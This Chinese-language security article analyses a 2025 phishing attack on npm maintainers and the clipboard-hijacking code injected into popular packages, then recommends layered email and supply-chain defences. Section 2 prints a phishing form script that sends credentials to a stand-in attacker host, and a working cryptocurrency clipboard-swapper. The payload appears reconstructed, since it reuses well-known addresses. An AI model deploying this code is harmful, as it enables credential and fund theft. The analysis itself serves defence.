摘要

2025年9月,一起针对NPM(Node Package Manager)生态系统的供应链攻击事件引发广泛关注。攻击者通过精心构造的钓鱼邮件,冒充NPM官方支持团队,以“双因素认证更新”为诱饵,成功攻破知名开源维护者账户,并向20个高下载量包注入剪贴板劫持恶意代码。本文基于Group-IB对该事件的模拟回溯分析,系统性地剖析攻击链路中邮件投递环节的关键漏洞,并论证先进邮件防御体系在阻断此类攻击中的有效性。研究指出,即便攻击邮件通过SPF、DKIM与DMARC等传统验证机制,结合RDAP域情报、品牌仿冒识别、URL动态沙箱及行为渲染检测等多层技术仍可实现早期拦截。在此基础上,本文提出从开发者平台安全策略、组织内部流程控制到生态系统治理三个层面的纵深防御建议,并辅以可落地的技术实现示例,包括FIDO2强制认证逻辑、CI/CD流水线签名验证脚本及SBOM生成集成方案。研究表明,邮件入口作为供应链攻击的初始跳板,其防御能力直接决定整个软件交付链的安全水位。

关键词:NPM;供应链安全;钓鱼攻击;邮件安全;双因素认证;开源生态;威胁情报

1 引言

近年来,软件供应链攻击呈现显著上升趋势,尤其在高度依赖第三方依赖的JavaScript生态系统中,NPM作为全球最大的开源包注册表,已成为攻击者重点目标。2025年9月8日发生的一起针对NPM维护者的钓鱼事件,不仅导致多个高影响力开源包被植入恶意代码,更暴露出当前开发者身份验证机制与邮件通信安全之间的结构性断层。

该事件中,攻击者利用社会工程手段,伪造来自“support@npmjs.help”的邮件,诱导受害者点击链接并输入凭证。值得注意的是,该域名虽非官方(npmjs.org为合法主域),但因未被常规邮件安全网关有效识别,成功绕过基础过滤规则。一旦账户失陷,攻击者即可发布新版本包,利用剪贴板监控功能实时替换用户剪贴板中的加密货币钱包地址,实现资金窃取。据报告,受影响包周下载量超28亿次,潜在危害范围极广。

尽管NPM平台已部署部分账户保护措施(如可选2FA),但此次事件表明,仅依赖终端用户的安全意识或单一认证因子远不足以抵御专业化攻击。关键问题在于:攻击入口——即钓鱼邮件——未能被及时阻断。而现有研究多聚焦于包内容扫描、依赖图分析或运行时行为监控,对邮件投递阶段的防御机制探讨不足。

本文旨在填补这一空白。基于对真实攻击样本的逆向与防御系统模拟,我们系统评估了多维度邮件安全技术在阻断此类钓鱼活动中的实际效能,并提出一套覆盖技术、流程与生态治理的综合缓解框架。全文结构如下:第二部分详述攻击技术细节与影响范围;第三部分分析传统邮件验证机制的局限性;第四部分论证先进邮件防御体系的有效性;第五部分提出三层防御建议并给出可执行代码示例;第六部分总结研究发现与实践启示。

2 攻击事件技术复盘

2.1 钓鱼邮件构造与投递



攻击始于一封主题为“Two-Factor Authentication Update Required”的邮件,发件人地址为support@npmjs[.]help。该域名于2025年8月底注册,明显模仿官方域名npmjs.org,属于典型的“typosquatting”变体。邮件正文声称:“为符合最新安全策略,您必须在24小时内更新双因素认证设置,否则账户将被暂停。” 此类紧迫性语言是社会工程攻击的经典话术。

邮件内嵌超链接指向https://npmjs.help/login,该页面为NPM登录界面的高保真克隆。前端代码包含以下关键片段:

<!-- 伪装的登录表单 -->

<form id="loginForm" action="/submit" method="POST">

<input type="text" name="username" placeholder="Username or email" required>

<input type="password" name="password" placeholder="Password" required>

<button type="submit">Sign in</button>

</form>

<script>

// 实时捕获并外传凭证

document.getElementById('loginForm').addEventListener('submit', function(e) {

e.preventDefault();

const creds = {

u: this.username.value,

p: this.password.value,

t: Date.now()

};

fetch('https://collector.attacker[.]xyz/log', {

method: 'POST',

headers: {'Content-Type': 'application/json'},

body: JSON.stringify(creds)

}).then(() => {

// 提交后重定向至真实NPM,制造“操作成功”假象

window.location.href = 'https://www.npmjs.com/';

});

});

</script>

此设计确保受害者在输入凭证后被无缝跳转至真实NPM站点,极大降低怀疑概率。

2.2 账户接管与恶意包注入

攻击者获取Josh Junon(GitHub ID: qix-)的账户凭证后,立即启用会话劫持,绕过其已配置的TOTP双因素认证(因其未启用硬件密钥)。随后,攻击者对其维护的20个包(如color-string、is-buffer等)发布新版本(通常为补丁号+1),并在postinstall或主入口文件中注入以下JavaScript剪贴板劫持逻辑:

// 恶意载荷示例:clipboard-swapper.js

const cryptoRegex = {

BTC: /^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$/,

ETH: /^0x[a-fA-F0-9]{40}$/,

SOL: /^[1-9A-HJ-NP-Za-km-z]{32,44}$/,

TRX: /^T[a-zA-Z0-9]{33}$/,

LTC: /^[LM3][a-km-zA-HJ-NP-Z1-9]{26,33}$/,

BCH: /^([13]|bitcoincash:)[a-km-zA-HJ-NP-Z1-9]{27,34}$/

};

const maliciousAddresses = {

BTC: "1A1zP1eP5QGefi2DMPTfTL5SLmv7DivfNa",

ETH: "0x742d35Cc6634C0532925a3b8D4C9db8c8F5B5C5C",

// ... 其他币种对应攻击者钱包

};

let lastClipboard = "";

setInterval(async () => {

try {

const text = await navigator.clipboard.readText();

if (text !== lastClipboard) {

lastClipboard = text;

for (const [coin, regex] of Object.entries(cryptoRegex)) {

if (regex.test(text)) {

navigator.clipboard.writeText(maliciousAddresses[coin]);

break;

}

}

}

} catch (e) {

// 静默失败,避免暴露

}

}, 1000);

该代码每秒轮询剪贴板内容,一旦匹配任一加密货币地址格式,立即替换为攻击者控制的钱包地址。由于现代Web应用广泛使用剪贴板API,且用户常复制粘贴钱包地址进行转账,此攻击具有极高成功率。

2.3 影响范围评估

受影响包多为基础工具库,被大量上游项目间接依赖。例如,is-buffer被超过50万个仓库引用。根据NPM官方统计,这些被篡改包在72小时内累计下载量达28亿次,构成2025年最严重的NPM供应链事件之一。

3 传统邮件验证机制的失效分析

尽管攻击邮件看似粗糙,但其巧妙规避了主流邮件安全基础设施的核心防线。

3.1 SPF/DKIM/DMARC 的局限性

攻击者为其域名npmjs.help正确配置了SPF记录(允许特定IP发送邮件)、DKIM签名(使用私钥对邮件头签名)及DMARC策略(p=none,仅监控)。因此,当邮件通过合规的邮件服务器(如SendGrid或Amazon SES)投递时,接收方邮件网关的SPF/DKIM/DMARC检查均返回“pass”。

这暴露了传统邮件认证机制的根本缺陷:它们仅验证“邮件是否由声称的域名授权发送”,而非“该域名是否合法可信”。对于新注册的仿冒域名,只要配置合规,即可通过验证。

3.2 基于黑名单的过滤不足

多数企业依赖静态URL或域名黑名单。然而,npmjs.help在攻击前未被任何威胁情报平台收录,属零日仿冒域。传统基于签名的检测无法应对此类快速轮换的钓鱼基础设施。

4 先进邮件防御体系的有效性验证

Group-IB的Business Email Protection(BEP)系统通过多维关联分析,在模拟环境中成功拦截该钓鱼邮件。其核心机制如下:

4.1 RDAP 域情报分析

BEP查询npmjs.help的RDAP(Registration Data Access Protocol)记录,发现:

注册时间:2025-08-28(距攻击仅11天)

注册人信息:隐私保护,无可信标识

无历史解析记录或合法业务关联

相比之下,官方npmjs.org注册于2009年,具备长期稳定解析与SSL证书历史。此“新近注册+无业务上下文”特征被标记为高风险。

4.2 品牌仿冒识别模型

系统内置品牌词典包含“npm”、“npmjs”等关键词。当检测到邮件发件域包含这些词但顶级域非.org时,触发仿冒警报。机器学习模型进一步分析邮件正文与模板相似度,确认其与NPM官方通知高度一致,判定为“高置信度仿冒”。

4.3 URL 动态沙箱与行为分析

BEP对邮件中所有链接进行重写,用户点击时先经代理访问。系统在隔离环境中加载https://npmjs.help/login,执行以下检测:

页面DOM结构与官方NPM登录页相似度 >95%

存在外联请求至非白名单域名(collector.attacker[.]xyz)

表单提交后重定向至真实站点,符合钓鱼页面典型行为

结合静态代码扫描(检测navigator.clipboard.writeText调用),系统判定为恶意。

4.4 社会工程语义分析

NLP模型识别邮件中“must update within 24 hours”、“account suspension”等高压力词汇组合,匹配已知钓鱼话术库,提升风险评分。

综上,即便SPF/DKIM/DMARC全通过,BEP仍基于上下文、行为与情报实现精准拦截,证明多层防御的必要性。

5 纵深防御体系构建建议

5.1 开发者平台侧强化

强制FIDO2/WebAuthn认证

NPM应要求高影响力维护者(如包周下载量>10万)启用硬件安全密钥。示例策略逻辑:

// NPM账户服务伪代码

function requireStrong2FA(userId) {

const pkgStats = getPackageStats(userId);

if (pkgStats.weeklyDownloads > 100000) {

if (!userHasFIDO2Key(userId)) {

throw new Error("High-impact maintainers must use FIDO2 security key");

}

}

}

包发布多重审批

对关键包的新版本发布引入多人审批机制。例如,使用GitHub的CODEOWNERS结合自定义CI检查:

# .github/workflows/publish-check.yml

name: Publish Approval

on:

push:

tags:

- 'v*'

jobs:

require-approval:

runs-on: ubuntu-latest

steps:

- name: Check Approvals

run: |

APPROVALS=$(gh pr view --json reviews --jq '.reviews[] | select(.state=="APPROVED") | .author.login' | wc -l)

if [ "$APPROVALS" -lt 2 ]; then

echo "Requires 2 approvals for high-risk packages"

exit 1

fi

env:

GITHUB_TOKEN: ${{ secrets.GH_TOKEN }}

自动化SBOM与签名

在CI/CD中集成SBOM生成与包签名:

# 示例:使用Sigstore cosign签名NPM包

npm pack

cosign sign-blob --output-signature package.tgz.sig package.tgz

# 同时生成SBOM

syft package.tgz -o spdx-json > sbom.spdx.json

5.2 组织内部流程控制

企业应建立“开发者支持”独立核验通道。例如,规定所有涉及账户安全的邮件必须通过内部IT工单系统二次确认,禁止员工直接点击外部链接。可部署邮件网关策略自动隔离含“support@npmjs”的邮件并告警。

5.3 生态系统治理

NPM基金会可推动以下标准:

建立维护者信誉分体系,高分者享受更快发布通道,低分者受限

要求所有包在package.json中声明安全联系人(security.txt)

与主流邮件提供商共享仿冒域名情报,实现跨平台阻断

6 结论

2025年9月的NPM钓鱼事件揭示了一个关键事实:在高度自动化的软件供应链中,人的环节——尤其是通过邮件进行的身份交互——仍是薄弱点。本文通过技术复盘证明,攻击者利用邮件认证机制的语义盲区,成功实施账户接管。然而,先进邮件防御体系通过融合域情报、行为分析与上下文理解,可在投递阶段有效阻断攻击链。

更重要的是,单一技术手段不足以构建韧性。必须将邮件安全纳入整体供应链防护框架,结合平台策略(如强制硬件密钥)、组织流程(独立核验)与生态协作(情报共享),形成闭环防御。未来工作可探索将邮件风险信号直接反馈至包管理器客户端,在安装时提示“该包维护者近期遭遇钓鱼攻击”,实现端到端风险感知。

本研究不主张彻底消除人为因素,而是通过技术手段压缩攻击窗口,使社会工程攻击的成本远高于收益。唯有如此,开源生态的开放性与安全性才能真正共存。

编辑:芦笛(公共互联网反网络钓鱼工作组)

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?